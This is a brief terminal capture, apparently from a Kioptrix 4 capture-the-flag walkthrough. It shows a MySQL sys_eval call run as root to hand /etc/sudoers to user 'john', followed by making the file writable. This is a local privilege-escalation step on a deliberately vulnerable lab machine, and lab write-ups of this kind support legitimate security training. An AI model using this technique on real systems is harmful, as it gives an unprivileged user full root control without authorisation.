 mysql> select sys_eval('chown -R john:john /etc/sudoers');
+------------------------------------------+
| sys_eval('chown -R john:john /etc/sudoers') |
+------------------------------------------+
| NULL |
+------------------------------------------+
1 row in set (0.00 sec)
mysql> exit
Bye
john@Kioptrix4:~$ ls -la /etc/ | grep sudoers
-r--r----- 1 john john 557 2012-02-04 09:58 sudoers
john@Kioptrix4:~$ chmod +w /etc/sudoers
john@Kioptrix4:~$ ls -la /etc/ | grep sudoers
-rw-r----- 1 john john 557 2012-02-04 09:58 sudoers
john@Kioptrix4:~$
[0] 0:zsh- 2:ssh*
"the qui